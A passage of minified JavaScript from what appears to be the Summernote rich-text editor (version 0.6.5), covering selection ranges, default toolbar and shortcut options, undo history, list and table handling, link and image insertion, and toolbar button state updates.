var node=dom.ancestor(this.sc,pred);return node&&dom.isLeftEdgeOf(this.sc,node);};this.isCollapsed=function(){return sc===ec&&so===eo;};this.wrapBodyInlineWithPara=function(){if(dom.isBodyContainer(sc)&&dom.isEmpty(sc)){sc.innerHTML=dom.emptyPara;return new WrappedRange(sc.firstChild,0,sc.firstChild,0);}
if(dom.isParaInline(sc)||dom.isPara(sc)){return this.normalize();}
var topAncestor;if(dom.isInline(sc)){var ancestors=dom.listAncestor(sc,func.not(dom.isInline));topAncestor=list.last(ancestors);if(!dom.isInline(topAncestor)){topAncestor=ancestors[ancestors.length-2]||sc.childNodes[so];}}else{topAncestor=sc.childNodes[so>0?so-1:0];}
var inlineSiblings=dom.listPrev(topAncestor,dom.isParaInline).reverse();inlineSiblings=inlineSiblings.concat(dom.listNext(topAncestor.nextSibling,dom.isParaInline));if(inlineSiblings.length){var para=dom.wrap(list.head(inlineSiblings),'p');dom.appendChildNodes(para,list.tail(inlineSiblings));}
return this.normalize();};this.insertNode=function(node){var rng=this.wrapBodyInlineWithPara().deleteContents();var info=dom.splitPoint(rng.getStartPoint(),dom.isInline(node));if(info.rightNode){info.rightNode.parentNode.insertBefore(node,info.rightNode);}else{info.container.appendChild(node);}
return node;};this.pasteHTML=function(markup){var self=this;var contentsContainer=$('<div></div>').html(markup)[0];var childNodes=list.from(contentsContainer.childNodes);this.wrapBodyInlineWithPara().deleteContents();return $.map(childNodes.reverse(),function(childNode){return self.insertNode(childNode);}).reverse();};this.toString=function(){var nativeRng=nativeRange();return agent.isW3CRangeSupport?nativeRng.toString():nativeRng.text;};this.getWordRange=function(findAfter){var endPoint=this.getEndPoint();if(!dom.isCharPoint(endPoint)){return this;}
var startPoint=dom.prevPointUntil(endPoint,function(point){return!dom.isCharPoint(point);});if(findAfter){endPoint=dom.nextPointUntil(endPoint,function(point){return!dom.isCharPoint(point);});}
return new WrappedRange(startPoint.node,startPoint.offset,endPoint.node,endPoint.offset);};this.bookmark=function(editable){return{s:{path:dom.makeOffsetPath(editable,sc),offset:so},e:{path:dom.makeOffsetPath(editable,ec),offset:eo}};};this.paraBookmark=function(paras){return{s:{path:list.tail(dom.makeOffsetPath(list.head(paras),sc)),offset:so},e:{path:list.tail(dom.makeOffsetPath(list.last(paras),ec)),offset:eo}};};this.getClientRects=function(){var nativeRng=nativeRange();return nativeRng.getClientRects();};};return{create:function(sc,so,ec,eo){if(!arguments.length){if(agent.isW3CRangeSupport){var selection=document.getSelection();if(selection.rangeCount===0){return null;}else if(dom.isBody(selection.anchorNode)){return null;}
var nativeRng=selection.getRangeAt(0);sc=nativeRng.startContainer;so=nativeRng.startOffset;ec=nativeRng.endContainer;eo=nativeRng.endOffset;}else{var textRange=document.selection.createRange();var textRangeEnd=textRange.duplicate();textRangeEnd.collapse(false);var textRangeStart=textRange;textRangeStart.collapse(true);var startPoint=textRangeToPoint(textRangeStart,true),endPoint=textRangeToPoint(textRangeEnd,false);if(dom.isText(startPoint.node)&&dom.isLeftEdgePoint(startPoint)&&dom.isTextNode(endPoint.node)&&dom.isRightEdgePoint(endPoint)&&endPoint.node.nextSibling===startPoint.node){startPoint=endPoint;}
sc=startPoint.cont;so=startPoint.offset;ec=endPoint.cont;eo=endPoint.offset;}}else if(arguments.length===2){ec=sc;eo=so;}
return new WrappedRange(sc,so,ec,eo);},createFromNode:function(node){var sc=node;var so=0;var ec=node;var eo=dom.nodeLength(ec);if(dom.isVoid(sc)){so=dom.listPrev(sc).length-1;sc=sc.parentNode;}
if(dom.isBR(ec)){eo=dom.listPrev(ec).length-1;ec=ec.parentNode;}else if(dom.isVoid(ec)){eo=dom.listPrev(ec).length;ec=ec.parentNode;}
return this.create(sc,so,ec,eo);},createFromBookmark:function(editable,bookmark){var sc=dom.fromOffsetPath(editable,bookmark.s.path);var so=bookmark.s.offset;var ec=dom.fromOffsetPath(editable,bookmark.e.path);var eo=bookmark.e.offset;return new WrappedRange(sc,so,ec,eo);},createFromParaBookmark:function(bookmark,paras){var so=bookmark.s.offset;var eo=bookmark.e.offset;var sc=dom.fromOffsetPath(list.head(paras),bookmark.s.path);var ec=dom.fromOffsetPath(list.last(paras),bookmark.e.path);return new WrappedRange(sc,so,ec,eo);}};})();var defaults={version:'0.6.5',options:{width:null,height:null,minHeight:null,maxHeight:null,focus:false,tabsize:4,styleWithSpan:true,disableLinkTarget:false,disableDragAndDrop:false,disableResizeEditor:false,shortcuts:true,placeholder:false,prettifyHtml:true,iconPrefix:'fa fa-',codemirror:{mode:'text/html',htmlMode:true,lineNumbers:true},lang:'en-US',direction:null,toolbar:[['style',['style']],['font',['bold','italic','underline','clear']],['fontname',['fontname']],['color',['color']],['para',['ul','ol','paragraph']],['height',['height']],['table',['table']],['insert',['link','picture','hr']],['view',['fullscreen','codeview']],['help',['help']]],airMode:false,airPopover:[['color',['color']],['font',['bold','underline','clear']],['para',['ul','paragraph']],['table',['table']],['insert',['link','picture']]],styleTags:['p','blockquote','pre','h1','h2','h3','h4','h5','h6'],defaultFontName:'Helvetica Neue',fontNames:['Arial','Arial Black','Comic Sans MS','Courier New','Helvetica Neue','Helvetica','Impact','Lucida Grande','Tahoma','Times New Roman','Verdana'],fontNamesIgnoreCheck:[],fontSizes:['8','9','10','11','12','14','18','24','36'],colors:[['#000000','#424242','#636363','#9C9C94','#CEC6CE','#EFEFEF','#F7F7F7','#FFFFFF'],['#FF0000','#FF9C00','#FFFF00','#00FF00','#00FFFF','#0000FF','#9C00FF','#FF00FF'],['#F7C6CE','#FFE7CE','#FFEFC6','#D6EFD6','#CEDEE7','#CEE7F7','#D6D6E7','#E7D6DE'],['#E79C9C','#FFC69C','#FFE79C','#B5D6A5','#A5C6CE','#9CC6EF','#B5A5D6','#D6A5BD'],['#E76363','#F7AD6B','#FFD663','#94BD7B','#73A5AD','#6BADDE','#8C7BC6','#C67BA5'],['#CE0000','#E79439','#EFC631','#6BA54A','#4A7B8C','#3984C6','#634AA5','#A54A7B'],['#9C0000','#B56308','#BD9400','#397B21','#104A5A','#085294','#311873','#731842'],['#630000','#7B3900','#846300','#295218','#083139','#003163','#21104A','#4A1031']],lineHeights:['1.0','1.2','1.4','1.5','1.6','1.8','2.0','3.0'],insertTableMaxSize:{col:10,row:10},maximumImageFileSize:null,oninit:null,onfocus:null,onblur:null,onenter:null,onkeyup:null,onkeydown:null,onImageUpload:null,onImageUploadError:null,onMediaDelete:null,onToolbarClick:null,onsubmit:null,onCreateLink:function(sLinkUrl){if(sLinkUrl.indexOf('@')!==-1&&sLinkUrl.indexOf(':')===-1){sLinkUrl='mailto:'+sLinkUrl;}else if(sLinkUrl.indexOf('://')===-1){sLinkUrl='http://'+sLinkUrl;}
return sLinkUrl;},keyMap:{pc:{'ENTER':'insertParagraph','CTRL+Z':'undo','CTRL+Y':'redo','TAB':'tab','SHIFT+TAB':'untab','CTRL+B':'bold','CTRL+I':'italic','CTRL+U':'underline','CTRL+SHIFT+S':'strikethrough','CTRL+BACKSLASH':'removeFormat','CTRL+SHIFT+L':'justifyLeft','CTRL+SHIFT+E':'justifyCenter','CTRL+SHIFT+R':'justifyRight','CTRL+SHIFT+J':'justifyFull','CTRL+SHIFT+NUM7':'insertUnorderedList','CTRL+SHIFT+NUM8':'insertOrderedList','CTRL+LEFTBRACKET':'outdent','CTRL+RIGHTBRACKET':'indent','CTRL+NUM0':'formatPara','CTRL+NUM1':'formatH1','CTRL+NUM2':'formatH2','CTRL+NUM3':'formatH3','CTRL+NUM4':'formatH4','CTRL+NUM5':'formatH5','CTRL+NUM6':'formatH6','CTRL+ENTER':'insertHorizontalRule','CTRL+K':'showLinkDialog'},mac:{'ENTER':'insertParagraph','CMD+Z':'undo','CMD+SHIFT+Z':'redo','TAB':'tab','SHIFT+TAB':'untab','CMD+B':'bold','CMD+I':'italic','CMD+U':'underline','CMD+SHIFT+S':'strikethrough','CMD+BACKSLASH':'removeFormat','CMD+SHIFT+L':'justifyLeft','CMD+SHIFT+E':'justifyCenter','CMD+SHIFT+R':'justifyRight','CMD+SHIFT+J':'justifyFull','CMD+SHIFT+NUM7':'insertUnorderedList','CMD+SHIFT+NUM8':'insertOrderedList','CMD+LEFTBRACKET':'outdent','CMD+RIGHTBRACKET':'indent','CMD+NUM0':'formatPara','CMD+NUM1':'formatH1','CMD+NUM2':'formatH2','CMD+NUM3':'formatH3','CMD+NUM4':'formatH4','CMD+NUM5':'formatH5','CMD+NUM6':'formatH6','CMD+ENTER':'insertHorizontalRule','CMD+K':'showLinkDialog'}}},lang:{'en-US':{font:{bold:'Bold',italic:'Italic',underline:'Underline',clear:'Remove Font Style',height:'Line Height',name:'Font Family',strikethrough:'Strikethrough',subscript:'Subscript',superscript:'Superscript',size:'Font Size'},image:{image:'Picture',insert:'Insert Image',resizeFull:'Resize Full',resizeHalf:'Resize Half',resizeQuarter:'Resize Quarter',floatLeft:'Float Left',floatRight:'Float Right',floatNone:'Float None',shapeRounded:'Shape: Rounded',shapeCircle:'Shape: Circle',shapeThumbnail:'Shape: Thumbnail',shapeNone:'Shape: None',dragImageHere:'Drag image or text here',dropImage:'Drop image or Text',selectFromFiles:'Select from files',maximumFileSize:'Maximum file size',maximumFileSizeError:'Maximum file size exceeded.',url:'Image URL',remove:'Remove Image'},link:{link:'Link',insert:'Insert Link',unlink:'Unlink',edit:'Edit',textToDisplay:'Text to display',url:'To what URL should this link go?',openInNewWindow:'Open in new window'},table:{table:'Table'},hr:{insert:'Insert Horizontal Rule'},style:{style:'Style',normal:'Normal',blockquote:'Quote',pre:'Code',h1:'Header 1',h2:'Header 2',h3:'Header 3',h4:'Header 4',h5:'Header 5',h6:'Header 6'},lists:{unordered:'Unordered list',ordered:'Ordered list'},options:{help:'Help',fullscreen:'Full Screen',codeview:'Code View'},paragraph:{paragraph:'Paragraph',outdent:'Outdent',indent:'Indent',left:'Align left',center:'Align center',right:'Align right',justify:'Justify full'},color:{recent:'Recent Color',more:'More Color',background:'Background Color',foreground:'Foreground Color',transparent:'Transparent',setTransparent:'Set transparent',reset:'Reset',resetToDefault:'Reset to default'},shortcut:{shortcuts:'Keyboard shortcuts',close:'Close',textFormatting:'Text formatting',action:'Action',paragraphFormatting:'Paragraph formatting',documentStyle:'Document Style',extraKeys:'Extra keys'},history:{undo:'Undo',redo:'Redo'}}}};var async=(function(){var readFileAsDataURL=function(file){return $.Deferred(function(deferred){$.extend(new FileReader(),{onload:function(e){var sDataURL=e.target.result;deferred.resolve(sDataURL);},onerror:function(){deferred.reject(this);}}).readAsDataURL(file);}).promise();};var createImage=function(sUrl,filename){return $.Deferred(function(deferred){var $img=$('<img>');$img.one('load',function(){$img.off('error abort');deferred.resolve($img);}).one('error abort',function(){$img.off('load').detach();deferred.reject($img);}).css({display:'none'}).appendTo(document.body).attr({'src':sUrl,'data-filename':filename});}).promise();};return{readFileAsDataURL:readFileAsDataURL,createImage:createImage};})();var key=(function(){var keyMap={'BACKSPACE':8,'TAB':9,'ENTER':13,'SPACE':32,'NUM0':48,'NUM1':49,'NUM2':50,'NUM3':51,'NUM4':52,'NUM5':53,'NUM6':54,'NUM7':55,'NUM8':56,'B':66,'E':69,'I':73,'J':74,'K':75,'L':76,'R':82,'S':83,'U':85,'Y':89,'Z':90,'SLASH':191,'LEFTBRACKET':219,'BACKSLASH':220,'RIGHTBRACKET':221};return{isEdit:function(keyCode){return list.contains([8,9,13,32],keyCode);},nameFromCode:func.invertObject(keyMap),code:keyMap};})();var History=function($editable){var stack=[],stackOffset=-1;var editable=$editable[0];var makeSnapshot=function(){var rng=range.create();var emptyBookmark={s:{path:[],offset:0},e:{path:[],offset:0}};return{contents:$editable.html(),bookmark:(rng?rng.bookmark(editable):emptyBookmark)};};var applySnapshot=function(snapshot){if(snapshot.contents!==null){$editable.html(snapshot.contents);}
if(snapshot.bookmark!==null){range.createFromBookmark(editable,snapshot.bookmark).select();}};this.undo=function(){if(0<stackOffset){stackOffset--;applySnapshot(stack[stackOffset]);}};this.redo=function(){if(stack.length-1>stackOffset){stackOffset++;applySnapshot(stack[stackOffset]);}};this.recordUndo=function(){stackOffset++;if(stack.length>stackOffset){stack=stack.slice(0,stackOffset);}
stack.push(makeSnapshot());};this.recordUndo();};var Style=function(){var jQueryCSS=function($obj,propertyNames){if(agent.jqueryVersion<1.9){var result={};$.each(propertyNames,function(idx,propertyName){result[propertyName]=$obj.css(propertyName);});return result;}
return $obj.css.call($obj,propertyNames);};this.stylePara=function(rng,styleInfo){$.each(rng.nodes(dom.isPara,{includeAncestor:true}),function(idx,para){$(para).css(styleInfo);});};this.styleNodes=function(rng,options){rng=rng.splitText();var nodeName=options&&options.nodeName||'SPAN';var expandClosestSibling=!!(options&&options.expandClosestSibling);var onlyPartialContains=!!(options&&options.onlyPartialContains);if(rng.isCollapsed()){return rng.insertNode(dom.create(nodeName));}
var pred=dom.makePredByNodeName(nodeName);var nodes=$.map(rng.nodes(dom.isText,{fullyContains:true}),function(text){return dom.singleChildAncestor(text,pred)||dom.wrap(text,nodeName);});if(expandClosestSibling){if(onlyPartialContains){var nodesInRange=rng.nodes();pred=func.and(pred,function(node){return list.contains(nodesInRange,node);});}
return $.map(nodes,function(node){var siblings=dom.withClosestSiblings(node,pred);var head=list.head(siblings);var tails=list.tail(siblings);$.each(tails,function(idx,elem){dom.appendChildNodes(head,elem.childNodes);dom.remove(elem);});return list.head(siblings);});}else{return nodes;}};this.current=function(rng,target){var $cont=$(dom.isText(rng.sc)?rng.sc.parentNode:rng.sc);var properties=['font-family','font-size','text-align','list-style-type','line-height'];var styleInfo=jQueryCSS($cont,properties)||{};styleInfo['font-size']=parseInt(styleInfo['font-size'],10);styleInfo['font-bold']=document.queryCommandState('bold')?'bold':'normal';styleInfo['font-italic']=document.queryCommandState('italic')?'italic':'normal';styleInfo['font-underline']=document.queryCommandState('underline')?'underline':'normal';styleInfo['font-strikethrough']=document.queryCommandState('strikeThrough')?'strikethrough':'normal';styleInfo['font-superscript']=document.queryCommandState('superscript')?'superscript':'normal';styleInfo['font-subscript']=document.queryCommandState('subscript')?'subscript':'normal';if(!rng.isOnList()){styleInfo['list-style']='none';}else{var aOrderedType=['circle','disc','disc-leading-zero','square'];var isUnordered=$.inArray(styleInfo['list-style-type'],aOrderedType)>-1;styleInfo['list-style']=isUnordered?'unordered':'ordered';}
var para=dom.ancestor(rng.sc,dom.isPara);if(para&&para.style['line-height']){styleInfo['line-height']=para.style.lineHeight;}else{var lineHeight=parseInt(styleInfo['line-height'],10)/parseInt(styleInfo['font-size'],10);styleInfo['line-height']=lineHeight.toFixed(1);}
styleInfo.image=dom.isImg(target)&&target;styleInfo.anchor=rng.isOnAnchor()&&dom.ancestor(rng.sc,dom.isAnchor);styleInfo.ancestors=dom.listAncestor(rng.sc,dom.isEditable);styleInfo.range=rng;return styleInfo;};};var Bullet=function(){this.insertOrderedList=function(){this.toggleList('OL');};this.insertUnorderedList=function(){this.toggleList('UL');};this.indent=function(){var self=this;var rng=range.create().wrapBodyInlineWithPara();var paras=rng.nodes(dom.isPara,{includeAncestor:true});var clustereds=list.clusterBy(paras,func.peq2('parentNode'));$.each(clustereds,function(idx,paras){var head=list.head(paras);if(dom.isLi(head)){self.wrapList(paras,head.parentNode.nodeName);}else{$.each(paras,function(idx,para){$(para).css('marginLeft',function(idx,val){return(parseInt(val,10)||0)+25;});});}});rng.select();};this.outdent=function(){var self=this;var rng=range.create().wrapBodyInlineWithPara();var paras=rng.nodes(dom.isPara,{includeAncestor:true});var clustereds=list.clusterBy(paras,func.peq2('parentNode'));$.each(clustereds,function(idx,paras){var head=list.head(paras);if(dom.isLi(head)){self.releaseList([paras]);}else{$.each(paras,function(idx,para){$(para).css('marginLeft',function(idx,val){val=(parseInt(val,10)||0);return val>25?val-25:'';});});}});rng.select();};this.toggleList=function(listName){var self=this;var rng=range.create().wrapBodyInlineWithPara();var paras=rng.nodes(dom.isPara,{includeAncestor:true});var bookmark=rng.paraBookmark(paras);var clustereds=list.clusterBy(paras,func.peq2('parentNode'));if(list.find(paras,dom.isPurePara)){var wrappedParas=[];$.each(clustereds,function(idx,paras){wrappedParas=wrappedParas.concat(self.wrapList(paras,listName));});paras=wrappedParas;}else{var diffLists=rng.nodes(dom.isList,{includeAncestor:true}).filter(function(listNode){return!$.nodeName(listNode,listName);});if(diffLists.length){$.each(diffLists,function(idx,listNode){dom.replace(listNode,listName);});}else{paras=this.releaseList(clustereds,true);}}
range.createFromParaBookmark(bookmark,paras).select();};this.wrapList=function(paras,listName){var head=list.head(paras);var last=list.last(paras);var prevList=dom.isList(head.previousSibling)&&head.previousSibling;var nextList=dom.isList(last.nextSibling)&&last.nextSibling;var listNode=prevList||dom.insertAfter(dom.create(listName||'UL'),last);paras=$.map(paras,function(para){return dom.isPurePara(para)?dom.replace(para,'LI'):para;});dom.appendChildNodes(listNode,paras);if(nextList){dom.appendChildNodes(listNode,list.from(nextList.childNodes));dom.remove(nextList);}
return paras;};this.releaseList=function(clustereds,isEscapseToBody){var releasedParas=[];$.each(clustereds,function(idx,paras){var head=list.head(paras);var last=list.last(paras);var headList=isEscapseToBody?dom.lastAncestor(head,dom.isList):head.parentNode;var lastList=headList.childNodes.length>1?dom.splitTree(headList,{node:last.parentNode,offset:dom.position(last)+1},{isSkipPaddingBlankHTML:true}):null;var middleList=dom.splitTree(headList,{node:head.parentNode,offset:dom.position(head)},{isSkipPaddingBlankHTML:true});paras=isEscapseToBody?dom.listDescendant(middleList,dom.isLi):list.from(middleList.childNodes).filter(dom.isLi);if(isEscapseToBody||!dom.isList(headList.parentNode)){paras=$.map(paras,function(para){return dom.replace(para,'P');});}
$.each(list.from(paras).reverse(),function(idx,para){dom.insertAfter(para,headList);});var rootLists=list.compact([headList,middleList,lastList]);$.each(rootLists,function(idx,rootList){var listNodes=[rootList].concat(dom.listDescendant(rootList,dom.isList));$.each(listNodes.reverse(),function(idx,listNode){if(!dom.nodeLength(listNode)){dom.remove(listNode,true);}});});releasedParas=releasedParas.concat(paras);});return releasedParas;};};var Typing=function(){var bullet=new Bullet();this.insertTab=function($editable,rng,tabsize){var tab=dom.createText(new Array(tabsize+1).join(dom.NBSP_CHAR));rng=rng.deleteContents();rng.insertNode(tab,true);rng=range.create(tab,tabsize);rng.select();};this.insertParagraph=function(){var rng=range.create();rng=rng.deleteContents();rng=rng.wrapBodyInlineWithPara();var splitRoot=dom.ancestor(rng.sc,dom.isPara);var nextPara;if(splitRoot){if(dom.isEmpty(splitRoot)&&dom.isLi(splitRoot)){bullet.toggleList(splitRoot.parentNode.nodeName);return;}else{nextPara=dom.splitTree(splitRoot,rng.getStartPoint());var emptyAnchors=dom.listDescendant(splitRoot,dom.isEmptyAnchor);emptyAnchors=emptyAnchors.concat(dom.listDescendant(nextPara,dom.isEmptyAnchor));$.each(emptyAnchors,function(idx,anchor){dom.remove(anchor);});}}else{var next=rng.sc.childNodes[rng.so];nextPara=$(dom.emptyPara)[0];if(next){rng.sc.insertBefore(nextPara,next);}else{rng.sc.appendChild(nextPara);}}
range.create(nextPara,0).normalize().select().focus().scrollIntoView();};};var Table=function(){this.tab=function(rng,isShift){var cell=dom.ancestor(rng.commonAncestor(),dom.isCell);var table=dom.ancestor(cell,dom.isTable);var cells=dom.listDescendant(table,dom.isCell);var nextCell=list[isShift?'prev':'next'](cells,cell);if(nextCell){range.create(nextCell,0).select();}};this.createTable=function(colCount,rowCount){var tds=[],tdHTML;for(var idxCol=0;idxCol<colCount;idxCol++){tds.push('<td>'+dom.blank+'</td>');}
tdHTML=tds.join('');var trs=[],trHTML;for(var idxRow=0;idxRow<rowCount;idxRow++){trs.push('<tr>'+tdHTML+'</tr>');}
trHTML=trs.join('');return $('<table class="table table-bordered">'+trHTML+'</table>')[0];};};var Editor=function(handler){var style=new Style();var table=new Table();var typing=new Typing();var bullet=new Bullet();this.createRange=function($editable){$editable.focus();return range.create();};this.saveRange=function($editable,thenCollapse){$editable.focus();$editable.data('range',range.create());if(thenCollapse){range.create().collapse().select();}};this.saveNode=function($editable){var copy=[];for(var key=0,len=$editable[0].childNodes.length;key<len;key++){copy.push($editable[0].childNodes[key]);}
$editable.data('childNodes',copy);};this.restoreRange=function($editable){var rng=$editable.data('range');if(rng){rng.select();$editable.focus();}};this.restoreNode=function($editable){$editable.html('');var child=$editable.data('childNodes');for(var index=0,len=child.length;index<len;index++){$editable[0].appendChild(child[index]);}};this.currentStyle=function(target){var rng=range.create();return rng?rng.isOnEditable()&&style.current(rng,target):false;};var triggerOnBeforeChange=function($editable){handler.bindCustomEvent($(),$editable.data('callbacks'),'before.command').call($editable.html(),$editable);};var triggerOnChange=function($editable){handler.bindCustomEvent($(),$editable.data('callbacks'),'change').call($editable.html(),$editable);};this.undo=function($editable){triggerOnBeforeChange($editable);$editable.data('NoteHistory').undo();triggerOnChange($editable);};this.redo=function($editable){triggerOnBeforeChange($editable);$editable.data('NoteHistory').redo();triggerOnChange($editable);};var beforeCommand=this.beforeCommand=function($editable){triggerOnBeforeChange($editable);};var afterCommand=this.afterCommand=function($editable,isPreventTrigger){$editable.data('NoteHistory').recordUndo();if(!isPreventTrigger){triggerOnChange($editable);}};var commands=['bold','italic','underline','strikethrough','superscript','subscript','justifyLeft','justifyCenter','justifyRight','justifyFull','formatBlock','removeFormat','backColor','foreColor','insertHorizontalRule','fontName'];for(var idx=0,len=commands.length;idx<len;idx++){this[commands[idx]]=(function(sCmd){return function($editable,value){beforeCommand($editable);document.execCommand(sCmd,false,value);afterCommand($editable,true);};})(commands[idx]);}
this.tab=function($editable,options){var rng=range.create();if(rng.isCollapsed()&&rng.isOnCell()){table.tab(rng);}else{beforeCommand($editable);typing.insertTab($editable,rng,options.tabsize);afterCommand($editable);}};this.untab=function(){var rng=range.create();if(rng.isCollapsed()&&rng.isOnCell()){table.tab(rng,true);}};this.insertParagraph=function($editable){beforeCommand($editable);typing.insertParagraph($editable);afterCommand($editable);};this.insertOrderedList=function($editable){beforeCommand($editable);bullet.insertOrderedList($editable);afterCommand($editable);};this.insertUnorderedList=function($editable){beforeCommand($editable);bullet.insertUnorderedList($editable);afterCommand($editable);};this.indent=function($editable){beforeCommand($editable);bullet.indent($editable);afterCommand($editable);};this.outdent=function($editable){beforeCommand($editable);bullet.outdent($editable);afterCommand($editable);};this.insertImage=function($editable,sUrl,filename){async.createImage(sUrl,filename).then(function($image){beforeCommand($editable);$image.css({display:'',width:Math.min($editable.width(),$image.width())});range.create().insertNode($image[0]);range.createFromNode($image[0]).collapse().select();afterCommand($editable);}).fail(function(){var callbacks=$editable.data('callbacks');if(callbacks.onImageUploadError){callbacks.onImageUploadError();}});};this.insertNode=function($editable,node){beforeCommand($editable);var rng=this.createRange($editable);rng.insertNode(node);range.createFromNode(node).collapse().select();afterCommand($editable);};this.insertText=function($editable,text){beforeCommand($editable);var rng=this.createRange($editable);var textNode=rng.insertNode(dom.createText(text));range.create(textNode,dom.nodeLength(textNode)).select();afterCommand($editable);};this.pasteHTML=function($editable,markup){beforeCommand($editable);var rng=this.createRange($editable);var contents=rng.pasteHTML(markup);range.createFromNode(list.last(contents)).collapse().select();afterCommand($editable);};this.formatBlock=function($editable,tagName){beforeCommand($editable);tagName=agent.isMSIE?'<'+tagName+'>':tagName;document.execCommand('FormatBlock',false,tagName);afterCommand($editable);};this.formatPara=function($editable){beforeCommand($editable);this.formatBlock($editable,'P');afterCommand($editable);};for(var idx=1;idx<=6;idx++){this['formatH'+idx]=function(idx){return function($editable){this.formatBlock($editable,'H'+idx);};}(idx);};this.fontSize=function($editable,value){beforeCommand($editable);var rng=this.createRange($editable);var spans=style.styleNodes(rng);$.each(spans,function(idx,span){$(span).css({'font-size':value+'px'});});afterCommand($editable);};this.lineHeight=function($editable,value){beforeCommand($editable);style.stylePara(range.create(),{lineHeight:value});afterCommand($editable);};this.unlink=function($editable){var rng=range.create();if(rng.isOnAnchor()){var anchor=dom.ancestor(rng.sc,dom.isAnchor);rng=range.createFromNode(anchor);rng.select();beforeCommand($editable);document.execCommand('unlink');afterCommand($editable);}};this.createLink=function($editable,linkInfo,options){var linkUrl=linkInfo.url;var linkText=linkInfo.text;var isNewWindow=linkInfo.newWindow;var rng=linkInfo.range;var isTextChanged=rng.toString()!==linkText;beforeCommand($editable);if(options.onCreateLink){linkUrl=options.onCreateLink(linkUrl);}
var anchors;if(isTextChanged){var anchor=rng.insertNode($('<A>'+linkText+'</A>')[0]);anchors=[anchor];}else{anchors=style.styleNodes(rng,{nodeName:'A',expandClosestSibling:true,onlyPartialContains:true});}
$.each(anchors,function(idx,anchor){$(anchor).attr('href',linkUrl);if(isNewWindow){$(anchor).attr('target','_blank');}else{$(anchor).removeAttr('target');}});var startRange=range.createFromNode(list.head(anchors)).collapse(true);var startPoint=startRange.getStartPoint();var endRange=range.createFromNode(list.last(anchors)).collapse();var endPoint=endRange.getEndPoint();range.create(startPoint.node,startPoint.offset,endPoint.node,endPoint.offset).select();afterCommand($editable);};this.getLinkInfo=function($editable){$editable.focus();var rng=range.create().expand(dom.isAnchor);var $anchor=$(list.head(rng.nodes(dom.isAnchor)));return{range:rng,text:rng.toString(),isNewWindow:$anchor.length?$anchor.attr('target')==='_blank':false,url:$anchor.length?$anchor.attr('href'):''};};this.color=function($editable,sObjColor){var oColor=JSON.parse(sObjColor);var foreColor=oColor.foreColor,backColor=oColor.backColor;beforeCommand($editable);if(foreColor){document.execCommand('foreColor',false,foreColor);}
if(backColor){document.execCommand('backColor',false,backColor);}
afterCommand($editable);};this.insertTable=function($editable,sDim){var dimension=sDim.split('x');beforeCommand($editable);var rng=range.create();rng=rng.deleteContents();rng.insertNode(table.createTable(dimension[0],dimension[1]));afterCommand($editable);};this.floatMe=function($editable,value,$target){beforeCommand($editable);$target.css('float',value);afterCommand($editable);};this.imageShape=function($editable,value,$target){beforeCommand($editable);$target.removeClass('img-rounded img-circle img-thumbnail');if(value){$target.addClass(value);}
afterCommand($editable);};this.resize=function($editable,value,$target){beforeCommand($editable);$target.css({width:value*100+'%',height:''});afterCommand($editable);};this.resizeTo=function(pos,$target,bKeepRatio){var imageSize;if(bKeepRatio){var newRatio=pos.y/pos.x;var ratio=$target.data('ratio');imageSize={width:ratio>newRatio?pos.x:pos.y/ratio,height:ratio>newRatio?pos.x*ratio:pos.y};}else{imageSize={width:pos.x,height:pos.y};}
$target.css(imageSize);};this.removeMedia=function($editable,value,$target){beforeCommand($editable);$target.detach();handler.bindCustomEvent($(),$editable.data('callbacks'),'media.delete').call($target,this.$editable);afterCommand($editable);};this.focus=function($editable){$editable.focus();if(agent.isFF){range.createFromNode($editable[0].firstChild||$editable[0]).collapse().select();}};};var Button=function(){this.update=function($container,styleInfo){var checkDropdownMenu=function($btn,value){$btn.find('.dropdown-menu li a').each(function(){var isChecked=($(this).data('value')+'')===(value+'');this.className=isChecked?'checked':'';});};var btnState=function(selector,pred){var $btn=$container.find(selector);$btn.toggleClass('active',pred());};if(styleInfo.image){var $img=$(styleInfo.image);btnState('button[data-event="imageShape"][data-value="img-rounded"]',function(){return $img.hasClass('img-rounded');});btnState('button[data-event="imageShape"][data-value="img-circle"]',function(){return $img.hasClass('img-circle');});btnState('button[data-event="imageShape"][data-value="img-thumbnail"]',function(){return $img.hasClass('img-thumbnail');});btnState('button[data-event="imageShape"]:not([data-value])',function(){return!$img.is('.img-rounded, .img-circle, .img-thumbnail');});var imgFloat=$img.css('float');btnState('button[data-event="floatMe"][data-value="left"]',function(){return imgFloat==='left';});btnState('button[data-event="floatMe"][data-value="right"]',function(){return imgFloat==='right';});btnState('button[data-event="floatMe"][data-value="none"]',function(){return imgFloat!=='left'&&imgFloat!=='right';});var style=$img.attr('style');btnState('button[data-event="resize"][data-value="1"]',function(){return!!/(^|\s)(max-)?width\s*:\s*100%/.test(style);});btnState('button[data-event="resize"][data-value="0.5"]',function(){return!!/(^|\s)(max-)?width\s*:\s*50%/.test(style);});btnState('button[data-event="resize"][data-value="0.25"]',function(){return!!/(^|\s)(max-)?width\s*:\s*25%/.test(style);});return;}
var $fontname=$container.find('.note-fontname');if($fontname.length){var selectedFont=styleInfo['font-family'];if(!!selectedFont){var list=selectedFont.split(',');for(var i=0,len=list.length;i<len;i++){selectedFont=list[i].replace(/[\'\"]/g,'').replace(/\s+$/,'').replace(/^\s+/,'');if(agent.isFontInstalled(selectedFont)){break;}}
$fontname.find('.note-current-fontname').text(selectedFont);checkDropdownMenu($fontname,selectedFont);}}
var $fontsize=$container.find('.note-fontsize');$fontsize.find('.note-current-fontsize').text(styleInfo['font-size']);checkDropdownMenu($fontsize,parseFloat(styleInfo['font-size']));var $lineHeight=$container.find('.note-height');checkDropdownMenu($lineHeight,parseFloat(styleInfo['line-height']));btnState('button[data-event="bold"]',function(){return styleInfo['font-bold']==='bold';});btnState('button[data-event="italic"]',function(){return styleInfo['font-italic']==='italic';});btnState('button[data-event="underline"]',function(){return styleInfo['font-underline']==='underline';});btnState('button[data-event="strikethrough"]',function(){return styleInfo['font-strikethrough']==='strikethrough';});btnState('button[data-event="superscript"]',function(){return styleInfo['font-superscript']==='superscript';});btnState('button[data-event="subscript"]',function(){return styleInfo['font-subscript']==='subscript';});btnState('button[data-event="justifyLeft"]',function(){return styleInfo['text-align']==='left'||styleInfo['text-align']==='start';});btnState('button[data-event="justifyCenter"]',function(){return styleInfo['text-align']==='center';});btnState('button[data-event="justifyRight"]',function(){return styleInfo['text-align']==='right';});btnState('button[data-event="justifyFull"]',function(){return styleInfo['text-align']==='justify';});btnState('button[data-event="insertUnorderedList"]',function(){return styleInfo['list-style']==='unordered';});btnState('button[data-event="insertOrderedList"]',function(){return styleInfo['list-style']==='ordered';});};this.updateRecentColor=function(button,eventName,value){var 